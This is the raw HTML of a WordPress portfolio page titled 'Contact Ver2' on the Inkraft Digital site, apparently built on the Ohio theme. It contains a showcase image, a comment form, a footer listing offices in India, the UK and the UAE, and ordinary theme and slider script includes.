    <div class="hamburger-nav-holder">
        <ul id="secondary-menu" class="menu"><li id="nav-menu-item-224071-6976003cf19a8" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://inkraft.co/index.php/home/" class="menu-link -undash main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-224072-6976003cf19d1" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://inkraft.co/index.php/contact/" class="menu-link -undash main-menu-link item-title"><span>Contact</span></a></li>
</ul>    </div>
    <div class="hamburger-nav-details">
		
					<div class="details-column">
				<b>Get In Touch</b><br> 541 Melville Ave, Palo Alto, CA 94301,<br> ask@ohio.clbthemes.com<br> Ph: +1.831.705.5448			</div>
					<div class="details-column">
				<b>Work Inquiries</b><br> work@ohio.clbthemes.com<br> Ph: +1.831.306.6725			</div>
		
					<div class="details-column social-networks ">
				<a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="network -unlink facebook"><i class="fab fa-facebook-f"></i></a><a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="network -unlink linkedin"><i class="fab fa-linkedin"></i></a>			</div>
		    </div>
</div>
			
<div class="clb-popup search-popup">
	<div class="close-bar">
		<button class="icon-button -light" aria-label="close">
		    <i class="icon">
		    	<svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
		    	<svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
		    </i>
		</button>
	</div>
	<div class="holder">
		<form role="search" class="search search-form" action="https://inkraft.co/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button class="button -text search search-submit" aria-label="search">
        <i class="icon -right">
        	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
        	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path></svg>
        </i>
	</button>
</form>	</div>
</div>
		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">

			

<div class="page-headline without-cap -left subheader_excluded ">

		    
<a href="" class="back-link -unlink vc_hidden-md vc_hidden-sm vc_hidden-xs">
    <button class="icon-button" aria-controls="site-navigation" aria-expanded="false">
	    <i class="icon">
	    	<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"></path></svg>
	    	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
	    </i>
	</button>
    <span class="caption">
        Back    </span>
</a>	
			<div class="bg-image"></div>
	
		<div class="holder">
			<div class="page-container">
				<div class="animated-holder">
					<div class="headline-meta">
						
						
																					<div class="category-holder">
																												<span class="category">Contact Pages</span>
																	</div>
							
															<span class="date">March 26, 2020</span>
																		</div>

					<h1 class="title">Contact Ver2</h1>

					
				</div>
			</div>
			
		</div>
</div>

	
<div class="page-container">
	<div class="breadcrumb-holder">
		<nav aria-label="breadcrumb">
							<ol class="breadcrumb -unlist" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://inkraft.co/"><span itemprop="name">Home</span></a><svg class="default" width="5" height="9" viewBox="0 0 9 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 14.5697L1.36504 16L9 8L1.36504 0L0 1.4303L6.26992 8L0 14.5697V14.5697Z"></path></svg><meta itemprop="position" content="1" /></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href=""><span itemprop="name">Portfolio</span></a><svg class="default" width="5" height="9" viewBox="0 0 9 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 14.5697L1.36504 16L9 8L1.36504 0L0 1.4303L6.26992 8L0 14.5697V14.5697Z"></path></svg><meta itemprop="position" content="2" /></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" class="active">Contact Ver2</span><meta itemprop="position" content="3" /></li>				</ol>
					</nav>

		
		
	</div>
</div>

    <div class="page-container ">
        <div class="project-custom">
                    </div>
    </div>

<div class="project-page project -layout7 bottom-offset">
    <div class="page-container">

                <div class="project-content">
            <div class="holder">
                <div class="vc_row">
                    <div class="vc_col-md-5">
                                                <div class="project-details">
                            
                                                    </div>
                    </div>
                    <div class="vc_col-md-push-1 vc_col-md-6">
                        
                        
<ul class="options-group -unlist">
    
    
    
    
    </ul>                                            </div> 
                </div>
            </div>
        </div>
        
        <div class="project-gallery">
            

	
        
            
            <div class="first-image">
                <img src="https://inkraft.co/wp-content/uploads/2020/03/ContactType2_Desktop-min-2.jpg" alt="">
                            </div>

        
    


    <div class="share-bar -vertical">
        <div class="social-networks -small">
                                <a class="-unlink" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finkraft.co%2Findex.php%2Fproject%2Fcontact-ver2%2F" target=_blank class="facebook">
                        <i class="network fab fa-facebook-f"></i>
                        <span class="social-text">Facebook</span>
                    </a>
                                    <a class="-unlink" href="https://twitter.com/intent/tweet?text=Contact+Ver2,+https%3A%2F%2Finkraft.co%2Findex.php%2Fproject%2Fcontact-ver2%2F" target=_blank class="twitter">
                        <i class="network fab fa-twitter"></i>
                        <span class="social-text">Twitter</span>
                    </a>
                                    <a class="-unlink" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Finkraft.co%2Findex.php%2Fproject%2Fcontact-ver2%2F&description=Contact+Ver2" target=_blank class="pinterest">
                        <i class="network fab fa-pinterest"></i>
                        <span class="social-text">Pinterest</span>
                    </a>
                        </div>  
    </div>
    
        </div>
    </div>
</div>




<div class="sticky-nav">
	<div class="sticky-nav-thumbnail -fade-up"
		style="background-image: url('https://inkraft.co/wp-content/uploads/2020/03/ContactType1_Desktop-min-2-768x439.jpg');"		>
	</div>
	<div class="sticky-nav-holder">
		<div class="sticky-nav-headline">
			<h6 class="title">
				Next Project			</h6>
			<div class="nav-group">
				<a class="icon-button prev -unlink" href="https://inkraft.co/index.php/project/contact-ver3/">
				    <i class="icon">
				    	<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"></path></svg>
				    	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
				    </i>
				</a>
				<a class="icon-button next -unlink" href="https://inkraft.co/index.php/project/contact-ver1/">
				    <i class="icon">
				    	<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"></path></svg>
				    	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
				    </i>
				</a>
			</div>
		</div>
		<a class="titles-typo -undash" href="https://inkraft.co/index.php/project/contact-ver1/">
			Contact Ver1		</a>
	</div>
</div>

	
	    <div class="portfolio-comments clb__light_section">
	        
<div class="comments-container">
	<div class="page-container">
		<div class="vc_row">
			<div class="vc_col-lg-12">
				<div id="comments" class="comments default-max-width show-avatars">

					
						<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="heading-md">Leave a Reply</h4><form action="https://inkraft.co/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='46172' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>
	</div>
</div>	    </div>

	
	

			</div>
			
			<footer id="colophon" class="site-footer clb__light_section">

	
	<div class="page-container">
		<div class="widgets vc_row">

			
				<div class="vc_col-md-4 vc_col-sm-6 widgets-column">
					<ul><li id="ohio_widget_logo-2" class="widget widget_ohio_widget_logo">				<div class="branding">
					<div class="logo ">
						<a class="-unlink" href="https://inkraft.co/">

						
							<h3 class="title text-left">Inkraft Digital</h3>

						
						</a>
					</div>
				</div>
			</li>
<li id="block-20" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/inkraftdigital/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>



<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/inkraft-digital-solutions" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

</ul>
</li>
</ul>
				</div>

			
			
				<div class="vc_col-md-4 vc_col-sm-6 widgets-column">
					<ul><li id="block-8" class="widget widget_block"><h3 class="title widget-title" style="color:White">India</h3>

<b>Mumbai</b><br class="vc_hidden-xs">
Seawoods, 23 <br class="vc_hidden-xs">
Navi Mumbai - 400706 <br class="vc_hidden-xs"></li>
<li id="block-9" class="widget widget_block"><h3 class="title widget-title" style="color:White">United Kingdom</h3>

<b>Sheffield</b><br class="vc_hidden-xs">
80 Hoyle St. UK S3 7LG <br class="vc_hidden-xs"></li>
<li id="block-12" class="widget widget_block"><h3 class="title widget-title" style="color:White">UAE</h3>

<b>Sharjah</b><br class="vc_hidden-xs">
Al Majaz 1<br class="vc_hidden-xs"></li>
<li id="block-14" class="widget widget_block widget_text">
<p></p>
</li>
<li id="block-15" class="widget widget_block widget_text">
<p></p>
</li>
</ul>
				</div>

			
			
				<div class="vc_col-md-4 vc_col-sm-6 widgets-column">
					<ul><li id="block-10" class="widget widget_block"><h3 class="title widget-title" style="color:White">Work inquiries</h3>

Interested in working with us?<br class="vc_hidden-xs">
<b><a href="mailto:business@inkraft.co">business@inkraft.co</a></b></li>
<li id="block-11" class="widget widget_block"><h3 class="title widget-title" style="color:White">Career</h3>

Looking for a job opportunity?<br class="vc_hidden-xs">
<b><a href="#">See open positions</a></b></li>
</ul>
				</div>

			
					</div>
	</div>

	
	
		<div class="site-footer-copyright">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
													<div class="holder">
								<div class="-left">
									© 2016-2024, Made with passion by<a href="https://inkraft.co" target="_blank">Inkraft Digital</a>								</div>
								<div class="-right">
									All right reserved.								</div>
							</div>
											</div>
				</div>
			</div>
		</div>

	</footer>
			
<div class="clb-popup container-loading custom-popup">
    <div class="close-bar">
        <button class="icon-button -light" aria-label="close">
            <i class="icon">
                <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
                <svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
            </i>
        </button>
    </div>
    <div class="clb-popup-holder"></div>
</div>			
			
    <button class="icon-button -overlay-button search-global fixed dynamic-typo btn-round-light vc_hidden-sm vc_hidden-xs" data-nav-search="true">
	    <i class="icon">
	    	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
	    	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path>
	    	</svg>
	    </i>
	</button>

		</div>

	
	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='ohio-global-fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A700%26display%3Dswap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://inkraft.co/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://inkraft.co/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-content/themes/ohio/assets/js/jquery.clb-slider.min.js?ver=6.6.4" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-content/themes/ohio/assets/js/libs/jquery.mega-menu.min.js?ver=6.6.4" id="jquery-mega-menu-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-content/themes/ohio/assets/js/libs/jquery.tilt.min.js?ver=6.6.4" id="tilt-effect-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/inkraft.co\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","subscribe_popup_enable":"","notification_enable":"","save_color_mode_state":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://inkraft.co/wp-content/themes/ohio/assets/js/main.min.js?ver=3.2.1" id="ohio-main-js"></script>

	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 11:36:29 -->